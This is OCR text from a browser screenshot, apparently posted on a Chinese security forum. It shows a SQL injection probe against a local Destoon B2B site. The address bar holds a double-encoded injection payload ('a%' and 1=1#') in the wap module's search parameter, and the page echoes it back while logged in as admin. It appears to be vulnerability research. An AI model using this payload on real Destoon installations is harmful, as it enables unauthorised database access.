 a%' and 1=1#_求购_Destoon B2B网站管理系统 -
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 链接 cmd5 TOOLS 俺是农村的 127.0.0.1 IP 问
地址(D) http://127.0.0.1/destoon/wap/index.php?moduleid=6&kw=a%2525%2527%09and%091=1%23
求购 刷新 返回 首页
[aaaaaaaaaaaaaaa] aaaaaaaaaaaaaaaaa () 11-02
求购 a%' a 搜索
返回 刷新 首页
欢迎,admin
积分(2) 资金(0) 充值
站内信(0) 注销
11/02 12:35
T00LS.Net